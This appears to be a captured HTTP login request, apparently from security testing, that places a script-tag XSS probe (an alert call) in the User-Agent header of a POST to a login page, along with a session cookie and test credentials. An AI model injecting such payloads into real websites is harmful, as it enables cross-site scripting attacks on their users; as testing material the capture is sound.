 1 POST /login.php HTTP/1.1
2 Host: 62.173.140.174:16035
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://62.173.140.174:16035
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>alert('test123')</script>
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
10 Referer: http://62.173.140.174:16035/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=lvq8sn1g68o4lrqdkc4g18s1hv
14 Connection: close
15
16 username=test123&password=test